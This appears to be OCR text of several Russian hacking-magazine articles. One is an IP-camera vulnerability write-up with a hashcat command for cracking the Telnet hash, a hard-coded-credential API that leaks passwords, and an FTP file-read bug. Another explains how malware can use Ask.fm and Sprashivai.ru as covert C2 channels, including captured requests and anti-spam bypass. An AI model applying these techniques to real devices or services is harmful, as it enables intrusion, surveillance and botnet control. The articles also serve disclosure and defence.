Я начал поиски альтернативного способа подчинить себе динамик камеры просканировал камеру при помощи Nmap.

![](_page_35_Picture_436.jpeg)

С портами 80 (HTTP) и 554 (RTSP) все понятно, 1935-й порт вроде как используется приложением Flash, через которое браузер показывает видео с камеры, а вот что висит на остальных портах - пока загадка.

Мое внимание привлек открытый 23-й порт. Но вот незадача - логин и пароль от веб-интерфейса к Telnet не подходят, в интернете на этот счет ничего нет, а техподдержке поставщика пароль неизвестен. Через веб-интерфейс настроить или отключить Telnet нельзя, остается только гадать, для чего или для кого он вообще работает. Но ведь если есть Telnet, значит, должны быть и учетные данные на него. Что ж, придется искать.

Почти все манипуляции я проводил в Ubuntu desktop 16.04. Для начала я скачал прошивку камеры и начал ее изучать. Нужно заметить, что прошивки для исследуемой камеры в зависимости от версии могут иметь разное содержимое. Мне попадались следующие варианты содержимого архива с прошивкой.

- 1. Файлы . rootfs и . fm. Первый содержит корневую файловую систему, включая искомый etc\passwd с паролем на Telnet, второй - включает «брендированный обвес» — веб-интерфейс с логотипом и другими индивидуальными особенностями конкретного продавца (об этом позже).
- 2. Файл . fm, который корневую ФС не включает.
- 3. Файл. fm, внутри которого сразу корневая ФС и «обвес».

Далее попробовал определить тип файла командой file.

### \$ file -b -i IPCAM\_BV\_EW\_11\_E\_V2.37.170715\_Airlink.fm application/octet-stream; charset=binary

Для дальнейших манипуляций с файлами прошивки понадобится утилита binwalk. Забегая вперед, отмечу еще, что обязательно наличие модуля jefferson — для распаковки JFFS2.

![](_page_35_Picture_31.jpeg)

### **WWW**

На странице проекта в GitHub есть вся необходимая информация по установке.

Я заглянул внутрь бинарника при помощи binwalk.

![](_page_35_Picture_35.jpeg)

### **Вывод binwalk**

Squashfs — это специализированная сжатая файловая система, которая часто применяется в роутерах, IP-камерах и прочих IoT-устройствах, а JFFS2 файловая система, часто используемая на флеш-памяти. В интернете можно найти несколько способов монтирования JFFS2 и Squashfs, но проще всего распаковать их через тот же binwalk.

![](_page_35_Picture_437.jpeg)

### где

• - е включает режим извлечения;

• - М пытается распаковывать вложенные элементы.

В итоге получилось два каталога с содержимым прошивки. В каталоге **IP-**САМ BV EW 11 V2.37.170715. rootfs.extracted можно найти файл etc/ passwd, внутри которого находится хеш типа MD5 (Unix). Брутанув этот хеш

с помощью John или hashcat, можно получить искомый пароль для подключения по Telnet.

Вот пример запуска брута через hashcat:

hashcat64 -m 500 -a 0 --force usr\hashes.txt dict\worst\_passwds.dict -o usr\recovered.txt

### Здесь

- $-m$  500 тип хеша, который будем брутить, 500 md5crypt / MD5 (Unix);
- $\cdot$  а 0 режим работы, 0 атака по словарю;
- --force игнорировать предупреждения;
- usr\hashes.txt файл, в который я положил взламываемый хеш;
- dict\worst passwds.dict CЛОВАРЬ;
- - o usr\recovered.txt файл, в который будет записан восстановленный пароль.

Hashcat отработал очень быстро, так как пароль тривиален и есть в популярных словарях. Учетки на Telnet получены, но моя история только начинается...

### ИССЛЕДУЕМ СТРОКИ. УЗНАЕМ ИСТИННОГО ПРОИЗВОДИТЕЛЯ **КАМЕРЫ**

Я решил продолжить свое импровизированное исследование и посмотреть на другие файлы, извлеченные из прошивки, посмотрел, что и как стартует при загрузке камеры.

Файл /squashfs-root/etc/init.d/rcS показывает, что запускается СКРИПТ /home/bvtech/start\_ipcam.sh, а этот скрипт стартует Telnet, cmdserv, reset, daemonserv u bvipcam.

Используя доступ через Telnet с правами root, глянул, как демоны слушают порты.

|                                                                                                    |           |                                   | telnet 192.168.0.135 23 |               |                  | $\Box$ | $\boldsymbol{\mathsf{x}}$ |
|----------------------------------------------------------------------------------------------------|-----------|-----------------------------------|-------------------------|---------------|------------------|--------|---------------------------|
|                                                                                                    |           |                                   |                         |               |                  |        |                           |
| Файл                                                                                                    | Правка    | Поиск<br>Вид<br>Терминал          | Справка                 |               |                  |        |                           |
| @vs BV-FW %telnet 192.168.0.135 23<br>Trying $192.168.0.135$<br>Connected to 192.168.0.135.<br>Escape character is '^]'. |           |                                   |                         |               |                  |        |                           |
| (none) login: root<br>Password:<br>Welcome to Hilinux.<br># netstat -ltupn<br>Active Internet connections (only servers) |           |                                   |                         |               |                  |        |                           |
|                                                                                                    |           | Proto Recv-Q Send-Q Local Address | Foreign Address         | State         | PID/Program name |        |                           |
| tcp                                                                                                    | 0         | 0.0.0.0.0:49152                   | $0.0.0.0$ :*            | <b>LISTEN</b> | 659/bvipcam      |        |                           |
| tcp                                                                                                    | $\bullet$ | 0.0.0.0.0:554                     | $0.0.0.0$ :*            | <b>LISTEN</b> | 659/bvipcam      |        |                           |
| tcp                                                                                                    | 0         | 0.0.0.0:1935                      | $0.0.0.0$ :*            | <b>LISTEN</b> | 659/bvipcam      |        |                           |
| tcp                                                                                                    | 0         | 0.0.0.0.0:6000                    | $0.0.0.0$ :*            | <b>LISTEN</b> | 659/bvipcam      |        |                           |
| tcp                                                                                                    | 0         | 0.0.0.0.0:80                      | $0.0.0.0:$ *            | <b>LISTEN</b> | 659/bvipcam      |        |                           |
| tcp                                                                                                    | 0         | 0.0.0.0:1555                      | $0.0.0.0$ :*            | <b>LISTEN</b> | 748/tube         |        |                           |
| tcp                                                                                                    | 0         | 0.0.0.0:1556                      | $0.0.0.0$ :*            | <b>LISTEN</b> | 748/tube         |        |                           |
| tcp                                                                                                    | $\bullet$ | 0.0.0.0:21                        | $0.0.0.0$ :*            | <b>LISTEN</b> | 659/bvipcam      |        |                           |
| tcp                                                                                                    | 0         | 0:1:49152                         | $1:1*$                  | <b>LISTEN</b> | 659/bvipcam      |        |                           |
| tcp                                                                                                    | 0         | 0:1:23                            | $111*$                  | <b>LISTEN</b> | 364/telnetd      |        |                           |
| udp                                                                                                    | 0         | 0.0.0.0.0:37160                   | $0.0.0.0$ :*            |               | 659/bvipcam      |        |                           |
| udp                                                                                                    | 0         | 0.0.0.0.0:1900                    | $0.0.0.0$ :*            |               | 659/bvipcam      |        |                           |
| udp                                                                                                    | 0         | 0.0.0.0.0:6011                    | $0.0.0.0:$ *            |               | 659/bvipcam      |        |                           |
| udp                                                                                                    | 0         | $0$ 127.0.0.1:49842               | $0.0.0.0:$ *            |               | 659/bvipcam      |        |                           |
| udp<br>L<br>#                                                                                                    | 0         | 0.0.0.0.0:51160                   | $0.0.0.0$ :*            |               | 748/tube         |        |                           |
|                                                                                                    |           |                                   |                         |               |                  |        |                           |

Вывод netstat - Itupn с камеры

Получается, что bvipcam - основное приложение, отвечает практически за всю работу камеры, в том числе веб-интерфейс, FTP, RTSP и прочее. Взглянем на него повнимательней.

Я попробовал извлечь последовательности печатных символов из бинарного файла bvipcam при помощи утилиты strings. Например, команда ниже выведет в файл strings.txt печатные символы, которые встречаются сериями более четырех подряд.

### strings -n 5 bvipcam > strings.txt

Бинарник оказался ничем не запакован, удалось достать достаточно много CTDOK.

![](_page_35_Picture_64.jpeg)

### Часть вывода утилиты strings

Когда смотрел strings.txt, внимание привлекла эта строка:

### User-Agent: www.brovotech.com/Marketing@brovotech.com

Насколько я смог понять, этот заголовок будет подставляться в запросы от камеры к сервисам DDNS.

- В файлах прошивки постоянно упоминается какой-то bvtech:
- / home/bvtech B NYTAX;
- X-Mailer: sz.brovotech в заголовке;
- · Server: Brovotech в заголовке HTTP-сервера;
- · B CTDOKE User-Agent.

Возникает вопрос: кто же такие Brovotech? На сайте www.brovotech.com я глянул список продукции и нашел близнеца своей камеры, которую купил в России под совершенно другим брендом.

![](_page_35_Picture_438.jpeg)

Возникла мысль, что Brovotech выпускает камеры, пишет для них прошивки, а потом брендирует под кого-то и продает. Но это нужно было проверить. Поскольку сервер НТТР имеет вполне узнаваемый заголовок Server: Brovotech/2.0.0, решил поискать подобные камеры через Shodan.

![](_page_35_Picture_439.jpeg)

### <u> Пойск аналогичных камер в Shodan'</u>

Почти все найденные устройства были закрыты паролем, но оказалось, что у этого семейства камер есть QR-код, который доступен по URI /logo/qrcode.png без аутентификации.

После декодирования QR-кода выяснилось, что он в большинстве случаев содержит указание на модель камеры и ее МАС-адрес. Проанализировав данные с QR-кодов, обнаружил, что они принадлежат разным моделям камер разных брендов.

Встретились камеры нескольких российских брендов, китайские, польские, турецкие... Видимо, производитель Brovotech неплохо продает свою продукцию, и не только в России.;)

# «Я ХОТЕЛ ЕЕ ТОЛЬКО НАСТРОИТЬ...»

КАК Я ИСКАЛ УЯЗВИМОСТИ В IP-КАМЕРАХ И НАШЕЛ ИХ

### АНАЛИЗИРУЕМ ТРАФИК. УЗНАЕМ ПРО БЭКДОР

Располагая информацией о поставщиках, я стал собирать информацию о программном обеспечении камер. Надеялся, что у других поставщиков на сайте будет удобный и работающий инструмент для автоматизации настройки камер, с поиска которого и началась моя история.

На сайте одного из российских продавцов я нашел настоящую жемчужину — ПО для простого сброса текущего пароля без каких-либо дополнительных телодвижений. Единственное условие - нужно находиться в одном сегменте L2 с камерой. Программа называлась RSTPWD\_V1.01.exe и находилась в архиве Reset\_Password.rar.

![](_page_36_Picture_349.jpeg)

Волшебная утилита, по недосмотру поставщика попавшая в открытый ДОСТУП

Глянул при помощи Wireshark на ее трафик...

![](_page_36_Picture_350.jpeg)

Оказалось, утилита общается с камерой по порту 6000, текстовым протоколом, без шифрования, а для аутентификации на камере используются логин и пароль... Захардкоженные. Недокументированные. Изменение или отключение которых невозможно.

Я поковырял эту апишку (6000 ТСР), нашел кое-что интересное. Для примера привожу несколько забавных штук.

### telnet IP\_адрес\_камеры 6000

![](_page_36_Picture_351.jpeg)

В конце запроса нужно нажать Enter дважды.

Получаем сессионный ключ (userid), с которым будем делать дальнейшие запросы в рамках Telnet-сессии.

Вот такой запрос вернет список всех пользователей вместе с их паролями, которые были заведены на камере через веб-интерфейс. ;) Не сбросит! А именно заботливо вернет. Все открытым текстом, никаких хешей!

### GET PARAMETER BVT/1.0

![](_page_36_Picture_352.jpeg)

А вот этот запрос вернет SSID и ключ Wi-Fi-сети, к которой подключена камера. Удобно!

### GET\_PARAMETER BVT/1.0

![](_page_36_Picture_353.jpeg)

Еще из полезного можно получить учетки от PPPoE, SMTP, FTP.

И самое главное - вшитые учетные данные для этой апишки подходят для логина через веб-интерфейс с правами администратора.

Выше я говорил про бинарный файл **bvipcam**, который отвечает за взаимодействие камеры с внешним миром. Насколько я вижу, недокументированные учетные данные находятся именно в нем. Их можно обнаружить при помощи hex-редактора или той же утилиты strings. Ай да китайцы, ай да красавчики!

Проверил наличие вышеописанных «особенностей» на своих камерах с использованием прошивок разных версий, а также на одной камере другой

марки, которую предоставил коллега. Баги были обнаружены во всех случаях.

Есть основания полагать, что «болезнь» охватывает весьма широкий спектр камер Brovotech.

### ВОЗМОЖНОСТИ УДАЛЕННОГО ДОСТУПА

Думаешь, на этом все? Еще нет. Многие модели камер, как сейчас модно, облачные — сами соединяются и держат соединение с сервисом некоего оператора.

Использование облака особенно удобно для просмотра картинки с камеры удаленно или через мобильное приложение, так как не нужно ничего настраивать, заморачиваться с firewall или NAT на роутере и иметь белый IP.

Зачастую функция соединения с облаком включена по умолчанию, а для активации устройства достаточно просто подключить камеру к сети, зайти на сайт облачного сервиса, ввести МАС камеры, логин и пароль.

Несложно догадаться, что недокументированные учетные данные, заботливо вшитые китайцами из Brovotech, работают и тут. Можно добавлять в свой личный кабинет чужие камеры, просто перебирая МАС-адреса. А облачный сервис видеонаблюдения может даже не располагать элементарной капчей, так что технически возможно перебирать МАС и добавлять камеры скриптом.

Многие владельцы камер даже не подозревают, что камера сама может куда-то подключаться и управляться из облака. Каково?

Не стоит забывать про UPnP, который во многих случаях по умолчанию включен на камерах, равно как и на SOHO-роутерах. Это приводит к тому, что камера доступна через интернет без ведома владельца.

Я слышал достаточно историй о том, как из камеры, установленной в квартире или офисе, вдруг на окружающих обрушивалась нецензурная брань или другая непотребщина. Это называется cam prank - если поищешь эти слова на YouTube, найдешь много забавных роликов.

Осложняет дело то, что исследуемые модели камер имеют не только динамик, но и микрофон (!). Я уже не говорю, что описанные баги могут стать неплохим подспорьем для злого хацкера, который пожелает проникнуть в локальную сеть.

Конечно же, я пытался донести изложенную информацию до поставщиков. Связывался с двумя российскими компаниями, которые продают уязвимые камеры под своим брендом.

В одной из компаний вежливо поблагодарили за бдительность, но минуло девять месяцев, а все баги на своих местах, исправлений не выпущено. Представитель другой компании вообще не ответил на мои письма. Печально. В обоих случаях, как часто это бывает, никакой программы bug bounty у компаний нет.

### Баги в реализации FTP-сервера

На десерт еще один баг - кривая реализация сервера FTP - он отдает любой запрошенный файл. Для примера вот так можно дернуть тот же /etc/ passwd.

![](_page_36_Picture_354.jpeg)

Для аутентификации подойдут пароли, заданные через веб-интерфейс, или все тот же «волшебный захардкоженный».

Отмечу, что у меня этот баг воспроизводится не на всех прошивках, то

есть именно такой набор команд FTP работает не всегда. Полагаю, что можно поиграть с командами FTP и добиться желаемого.

Я специально не стал раскрывать список уязвимого оборудования и давать более детальную информацию, чтобы не помогать хулиганам учинять безобразия. Моя цель — обратить внимание на проблему.

### И ЧТО С ЭТИМ ДЕЛАТЬ?

Первым делом определить, относится ли камера к группе риска или нет. Одна из отличительных особенностей уязвимых камер - заголовок вида Server: **Brovotech**. Проверить наличие этого заголовка можно через консоль разработчика в браузере или при помощи curl.

### curl -I http://192.168.0.135

![](_page_36_Picture_355.jpeg)

А еще о возможной принадлежности камеры к уязвимому семейству можно судить по открытым портам. Повторю номера портов ТСР: 21, 23, 80, 554, 1556, 1935, 6000 и 49152.

Также можно делать выводы по наличию заголовков

- · X-Mailer: sz.brovotech добавляется в email;
- · User-Agent: www.brovotech.com/Marketing@brovotech.com добавляется в НТТР-запросы самой камеры.

### Минимизация рисков

• Не подключать камеру к интернету напрямую.

- Отключить UPnP на камере или роутере, если ты не планируешь использовать этот протокол.
- Отключить функцию соединения камеры с облаком, если ты им не пользуешься.
- Изолировать камеру на уровне сети, чтобы к ней было невозможно под-КЛЮЧИТЬСЯ ПОСТОРОННИМ.
- Изолировать камеру от локальной сети предприятия, чтобы она не могла стать плацдармом для атаки на сеть.
- Понимать, что через уязвимости в камере злоумышленник может получить пароли от SMTP, FTP и Wi-Fi.
- Понимать, что камера может иметь целый букет уязвимостей, включая такие, о которых в этой статье не написано.
- Понимать, что у камеры есть не только объектив, но еще и микрофон, через который тебя могут прослушивать.

Ну а продавцов уязвимых камер все же прошу обратить внимание на проблему и добиться от китайских партнеров исправлений. Хотя мне до сих пор непонятно, на кой черт в камере Telnet и захардкоженные недокументированные учетные данные.

### **OUTRO**

Уверен, что я расковырял лишь малую часть багов и в камерах Brovotech еще очень много интересного. Ах да, то, из-за чего все затевалось, - скрипт для автоматизации настройки камер был-таки написан, а проект реализован.  $\left( -\right)$  HC

![](_page_37_Picture_0.jpeg)

Создание анонимного двустороннего канала связи - постоянная головная боль для разработчиков вредоносного ПО. В этой статье мы на примерах разберем, как сервисы, разработчики которых используют недостаточно сильную защиту, могут превратиться в такой канал.

Как только не изворачиваются злоумышленники, чтобы скрытно передавать данные между малварью и командным центром (С&С, или, как их теперь модно называть на военный лад, С2). Сторонние сервисы здесь зачастую представляются самым удобным вариантом. В ход идут твиты, коммиты на GitHub или отдельные репозитории; даже комменты к видео на YouTube могут оказаться тайными посланиями между машинами. Использование таких сервисов открывает для оператора ботнета новые возможности. В частности, он может не беспокоиться о смене адресов управляющих серверов - достаточно просто оставить твит, в приложенной к которому картинке будет содержаться актуальная информация.

У одностороннего канала связи есть свои недостатки. Во-первых, такого бота легче выявить по образцу трафика. Во-вторых, аккаунт на сервисе могут заблокировать или он может попасть в поле зрения исследователей. Это сильно затруднит дальнейшие операции.

Создание безопасного двустороннего канала связи с использованием СТОРОННИХ СЕРВИСОВ задача нетривиальная. Если He прибегать  $\sim$ к каким-либо хакам, то все, что можно предпринять в таком случае, это раздать ботам учетные данные, которые те будут использовать для связи с командным сервером. То есть построить что-то вроде такой схемы.

![](_page_37_Figure_5.jpeg)

Этот вариант накладывает целый ряд ограничений на проводимые операции. Так, необходимо обеспечить боту возможность оперативно обновлять учетные данные от сервиса, если старые заблокируют. Это не так сложно организовать с помощью одностороннего канала связи. Но проблема выходит на новый уровень, когда число ботов начинает расти. Большое количество запросов с разных IP к одному аккаунту будет как минимум подозрительным. Можно попытаться замести следы, реализовав систему распространения учетных записей среди ботов — чтобы они передавали их друг другу. Это значительно сложнее и создает дополнительные статьи расходов для киберкриминального бизнеса.

Но что, если поискать возможность обходиться без учетных записей? В таком случае из диаграммы выше можно было бы убрать все, что связано с логинами и паролями. И это приводит нас к анонимным сервисам.

### АНОНИМНЫЕ СЕРВИСЫ ВОПРОСОВ И ОТВЕТОВ

Один из привлекательных вариантов — использовать сервисы анонимных вопросов и ответов типа Ask.fm, Sprashivai.ru и прочих. Вот почему они так хорошо годятся:

- они работают по HTTP и как минимум поддерживают HTTPS;
- адреса сервисов анонимных вопросов и ответов известны вендорам security-решений и присутствуют в белых списках модулей Application Control & **URL Filtering;**
- разработчикам таких сервисов не интересна безопасность собственных решений, а техподдержка пассивна.

С первыми двумя пунктами все понятно. НТТР практически везде разрешен, а HTTPS позволит еще и замаскировать обращения к сервису. Что касается Application Control и всего такого, то как минимум трафик от ботов будет считаться «развлекательным». Это скорее создаст проблемы для сотрудника, на компьютере которого работает бот, чем реально приведет к раскрытию.

В последнем пункте мне довелось убедиться лично. В феврале 2017 года я отправил сотрудникам техподдержки сервиса Sprashivai.ru информацию о том, что их защита от спама не работает, а предпринятые после слива меры безопасности эту самую безопасность подрывают. Для меня не стало неожиданностью то, что они полностью проигнорировали мой репорт. Не думаю, что ситуация с другими сервисами кардинально отличается.

Как именно реализуется двусторонний канал связи на основе таких сервисов? Эту задачу можно разбить на два этапа:

1. Формирование устойчивого канала связи для передачи данных в направлении от бота к оператору.

2. Формирование канала связи для передачи данных от оператора к ботам.

Начнем по порядку.

### КАНАЛ СВЯЗИ «ОПЕРАТОР — БОТ»

На этом этапе ничего особенно сложного. Большая часть малвари, которая использует какие-либо сервисы для обеспечения одностороннего канала связи, работает именно по этой схеме. В контексте сервисов вопросов и ответов это реализуется, например, следующим образом:

- оператор «отвечает» на вопрос и прикладывает к ответу изображение, содержащее в закодированной форме команды для ботов;
- бот проверяет, не появились ли новые данные в используемом оператором аккаунте, и выполняет необходимые действия.

Здесь есть несколько интересных моментов. Когда-нибудь малварь будет обнаружена, и используемый аккаунт раскроют и заблокируют, как бы его ни защищал оператор. Поэтому в таких случаях прибегают к механизмам автоматического создания учетных записей - эти механизмы уже хорошо отработаны авторами вредоносного ПО и используются для создания доменных имен.

Это приводит разработчика вредоноса к следующей проблеме: чтобы автоматизировать регистрацию аккаунтов (да и авторизации тоже), скорее всего, потребуется найти метод обхода капчи. Рассмотрим эти методы на примерах выбранных нами сервисов.

### Регистрация

Sprashivai.ru использует ReCaptcha, поэтому для автоматической регистрации аккаунтов нужно будет озаботиться обходом такой защиты.

![](_page_37_Figure_27.jpeg)

POST-запрос на регистрацию аккаунта Sprashivai.ru выглядит так.

![](_page_37_Picture_640.jpeg)

Ask.fm же не содержит вообще никакой защиты от авторега. Форма регистрации не требует ввода капчи, а итоговый запрос имеет следующий вид.

![](_page_37_Picture_641.jpeg)

 $D = en$ 

Единственный момент, который здесь нужно учесть, состоит в отправке на сервер параметра authenticity\_token, который включен в код страницы регистрации и выглядит примерно так:

<input type="hidden" name="authenticity\_token" value="KljYiKgJAeDD6L0 RDjh/kuvdelt2UmtML90xBs7D4vGfK3UkdW8o+Men4tzhYmgWBrj4kGqw25ERd  $f9Mg9eK5Q==''$  />

В общем, с автоматической регистрацией для Ask.fm нет никаких проблем, достаточно сделать два запроса: один - для получения токена, сессии и прочей информации, другой — с целью регистрации аккаунта.

### **Авторизация**

Оператору нужно иметь возможность автоматизировать, кроме регистрации, процесс авторизации с зарегистрированными учетками. Ни Sprashivai.ru, ни Ask.fm не используют капчу при аутентификации пользователя, что существенно упрощает задачу.

При этом Sprashivai.ru вычисляет хеш пароля на стороне клиента и отсылает серверу уже его, а не сам пароль в открытом виде.

Вот так выглядит запрос на авторизацию в сервисе Sprashivai.ru.

### **Request**

Params **Headers** Raw Hex POST /ajax/signin HTTP/1.1 Host: sprashivai.ru User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:57.0) Gecko/20100101 Firefox/57.0 Accept: application/json, text/javascript,  $*/*$ ; q=0.01  $Accept-Language: ru-RU, ru;q=0.8, en-US;q=0.5, en;q=0.3$ Referer: http://sprashivai.ru/apps Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Content-Length: 57 Cookie: \_ym\_uid=1508673892182709891; \_ga=GA1.2.1243396374.1508673892; usersession=2c247c9409cf2728291a7c1c3c411a66fc34a01fcc7b8f78c540cb5a625d7  $9d8$ ; check=1; spr c=f4e4d8be7958e95acaaadc293845763ab2767a6ae1c0ec42ff74a239b7c93c22;  $JDDI=HAECBW1ASGSK;$   $gid=GA1.2.337572478.1513323360;$   $ym_isad=2;$   $gat=1;$ gali=signin btn Connection: close

email=xakep\_account&pass=538f2b1c1e16426d8babcf744b8eba17

И для Ask.fm соответственно.

### **Request**

Params Headers Hex Raw POST /login HTTP/1.1 Host: ask.fm User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:57.0) Gecko/20100101 Firefox/57.0 Accept: application/json, text/javascript,  $*/*$ ; q=0.01  $Accept-Language: ru-RU, ru; q=0.8, en-US; q=0.5, en; q=0.3$ Referer: https://ask.fm/login Content-Type: application/x-www-form-urlencoded; charset=UTF-8 X-Requested-With: XMLHttpRequest Content-Length: 189 Cookie: locale=en; uuid=ee0f110b-52d7-4ab9-84ea-97eacblcb6af;  $country = R0;$ m ask fm session=b0cwc1BLck5nQklrQ2FnMG5tR1M5Y2pWd1p6K2tIY0tDN2 VVL2dqNkF0d0RhOE9sYzJjelBTWmNpMSt6OE45RVRESWpza0xsbFJiZmlua1MwQV pa00tka0p40HlNOTF4eFV5RmF0QnoxR0lFYm5QTDdpSk54NFlvTHpQNEQzZEkxSG hXbENIWS9BVGNsMnNjU3RWYS9jMkZ5OVZDaXpMbnJQQlphM1BTKzRVRWlvWFk2S1 RmdmtXait5WllSYUZEa3RrZjYrbzJpVktkSnBhMHlsdFUwY1lLZFBtbWVvWVlkcW EwRUklTmFaZVZ0Q1dIa3M1Uk1LcU4yN3Q2UFlWai0tUEVuNFkzUS9uTjBCdUY2cW h3S05qQT09--32511e325ebf67f91fd77ff18a7149eb0330353d;  $qca = P0 - 174024676 - 1513068136562;$ pa=1513068196658.81370.3103731622643937ask.fm0.4044327535649396+  $1:OX$  plg=pm Connection: close

### utf8=%E2%9C%93&authenticity\_token=RjoGOMriYXLWOgPWWpkxn5dFtmEC4If

aWLjquDsFTBhsZCdKmHZkBSdjNjdkQ2aj8bP1br02QR0MTVIqVMSGtQ%3D%3D&lo gin=xakep account&password=xakep account&remember me=1

Опять-таки на Ask.fm мы видим, что в коде страницы с вопросом содержится параметр authenticity token.

### Публикация информации для ботов

Тут все так же просто. Первый запрос оператора должен собирать имеющиеся вопросы, а второй — отвечать на них так, чтобы сам ответ или приложенная информация несла в себе полезную нагрузку для ботов. Я не буду прикладывать сюда скриншоты запросов, поскольку они выглядят аналогично. Если есть желание, можешь взять Burp Suite и самостоятельно убедиться, что в запросах нет никакой магии.

### КАНАЛ СВЯЗИ «БОТ — ОПЕРАТОР»

Этот канал связи реализуется через отправку анонимных ответов. Сервис Sprashivai.ru, если мне не изменяет память, всегда поддерживал такую возможность без авторизации пользователя, а вот на Ask.fm она появилась сравнительно недавно.

Анонимный вопрос пользователю Ask.fm в виде запроса выглядит примерно так.

![](_page_37_Picture_642.jpeg)

Производится POST-запрос к / <account\_name>/ask, содержащий уже знакомый нам authenticity\_token из кода страницы и сам вопрос. Интересно, что задаваемый вопрос дублируется в Cookie, отправляемой в запросе, -

это нужно учесть при автоматизации процесса. Для Sprashivai.ru картина немного иная.

5dc6decb4c32c24b928fe97a88

![](_page_37_Picture_643.jpeg)

В параметрах видно имя аккаунта, флаг, означающий, что вопрос будет задан анонимно, а также сам вопрос и два странных хеша. В процессе авторизации мы уже встречали нечто подобное — похоже, разработчики Sprashivai.ru просто питают нездоровую тягу к хешированию. Хорошая новость состоит в том, что значение параметра hash присутствует в коде страницы, с которой мы и пытаемся отправить вопрос пользователю.

<button id="ask\_btn" class="btn\_form\_yellow" onclick="Responses.ask('xakep\_account', 'c471d1f28a094d632a131c0fd857b361037cc2b99a9b41b67130dbcd6fd1d089'); return false;">Спросить</button> @

Отсюда вытекает и вторая новость, но уже плохая — значения параметра sig на странице нет. По всей видимости, оно вычисляется в ходе работы какого-то скрипта. А это значит, что для восстановления алгоритма генерации этого параметра нам нужно реверсить обфусцированный JavaScript.

Дебаггер Firefox позволяет определить функцию, которая генерирует значение sig. Как видно, значение этого параметра формируется функцией hash ask с двумя параметрами.

st.sprashivai.ru Q /question/ask 1 из 1 результа 27/b9ecf5cca855 2016\_01\_26\_all.js 4put .tag").remove(),str="",1=0;1<r.length;1++)r[1]!=n&&(Str=Str+t[s]+r[1]);1f(e.fn.tagsInput.1mportlags(th1s,str),o[s]&&o[s].onRemovelag){var a=o[s].or<br>5}=0,n=e(this).val(),u.fetch\_result.apply(this,{}),"null"!=i.childPlu 8/4839e425118f 9/483c053da7db ´ |,\$("#qick\_sngp\_er\_pwd").hide(),e||""!=\$("#qick\_sngp\_inp\_pwd").val()?0==\$("#qick\_sngp\_inp\_pwd").val().length?(\$("#qick\_sngp\_er\_pwd").children(".form\_er<br>9}.resend\_confirmation=function(){Sprashivai.show\_center\_loader("П tpc.googlesyndication.com vk.com www.google-analytics.com

Сама функция hash\_ask() описана в скрипте secure.min 2015 06 26.js и выглядит следующим образом:

![](_page_37_Picture_644.jpeg)

С помощью отладочных средств, встроенных в Firefox, мне удалось узнать, что параметр *г* функции hash\_ask равен значению переменной hash, которая передается в запросе и содержится в коде страницы, а е - имени пользователя, которому задается вопрос.

Проблема в том, что нам нужно найти значение, которое возвращает функция secr(). Ее определение отсутствует и в этом файле, и во всех осталь-HЫX.

Тут я совершил промашку, которая стоила мне лишних трудов. В secure. min 2015 06 26. js содержится какой-то скрытый обфускацией код, и я решил его отладить и деобфусцировать. Спустя несколько часов кропотливой работы с Rhino я обнаружил, что этот код, по сути, считает SHA-256 от входной строки.

На самом деле это не нужно. Если прогнать значение sid через hashid, то мы узнаем, что это 256-битный хеш от некой строки.

![](_page_37_Picture_645.jpeg)

А в коде скрипта можно заметить отсылки к SHA-224, что, видимо, указывает на алгоритм хеширования. Проверка этой теории сэкономила бы мне уйму времени и нервов. Также мне удалось нагуглить несколько страниц с этим же кодом на разных форумах. Не исключено, что это занятие привело бы к нужному результату еще скорее.

Но вернемся к решению изначального вопроса. Чтобы сгенерировать значение параметра sig, нам нужно взять строку hash из кода страницы, имя пользователя и еще несколько строк и сформировать хеш SHA-256 от этого значения.

Почти год назад я доложил создателям сервиса Sprashivai.ru, что такая защита как минимум не работает, и создал репозиторий на GitHub с кодом, который позволяет автоматически задавать вопросы конкретному пользователю. Уверен, что этот код позволит желающим разобраться в теме в том случае, если я что-то непонятно описал.

### **ВЫВОДЫ**

Как мы убедились, анонимные сервисы вопросов и ответов можно без проблем использовать для управления вредоносным софтом. У Ask.fm нет никакой защиты от этого, а Sprashivai.ru в качестве защиты использует некорректную методику. Наверняка многие другие анонимные сервисы тоже подойдут.

Тем не менее у такого метода есть ряд существенных проблем. Во-первых, при передаче данных от бота к сервису нужно как-то кодировать передаваемые данные для того, чтобы избежать лишних подозрений. Во-вторых, стихийное возрастание количества посетителей некоторых аккаунтов также может привлечь к себе внимание администрации ресурсов. Как снизить эти риски — решать не нам. <sup>31</sup>

# HATMBHO<br>MIA HET?

Вячеслав Черников Руководитель отдела разработки компании Binwell. Специалист по платформам Xamarın и Azure rnikoff@binwell.com

МИФОВ KPOCC-OPMEHHOЙ PA3PA5OTKE\*

\*ЧЕТЫРЕ В ДЕСЯТИЧНОЙ СИСТЕМЕ СЧИСЛЕНИЯ

100

Смартфоны продолжают отвоевывать все больше места под солнцем не только как инструмент потребления фотографий котиков и ххх-роликов, но и в качестве рабочего инструмента. Поэтому и спрос на мобильную разработку растет. Принято считать, что тру и кул  $-$  это Objective-C/Swift для iOS и Java/Kotlin для Android. Спору нет, тру и кул, но существует большое количество реальных сценариев, в которых использование кросс-платформенных фреймворков более предпочтительно в сравнении с нативными инструментами.

Одни разработчики ждут от кросс-платформенных фреймворков решения всех своих жизненных проблем, другие же воспринимают их в штыки. В обоих «враждующих лагерях» есть свои заблуждения, вызванные непониманием того, как и что работает. Это подливает масла в огонь, так как вместо технических доводов в ход идут эмоции.

Также среди разработчиков, особенно начинающих, существует множество мифов о кросс-платформенных мобильных фреймворках. В нашей статье мы разберем самые популярные из них. Но для начала посмотрим на мобильную разработку глазами бизнеса, дающего деньги на весь айтишный блек-джек.

### ЗАЧЕМ НУЖНЫ КРОСС-ПЛАТФОРМЕННЫЕ ИНСТРУМЕНТЫ?

Исторически на рынке компьютеров всегда была конкуренция, и каждый производитель предоставлял оптимальный набор так называемых нативных (родных) инструментов для разработки приложений под свои операционные системы и устройства.

### Нативные инструменты = предоставляются владельцем экосистемы.

**Bce** остальные признаки «нативности» ВТОРИЧНЫ — поведение и интерфейс приложений, доступ к возможностям ОС, производительность и прочее.

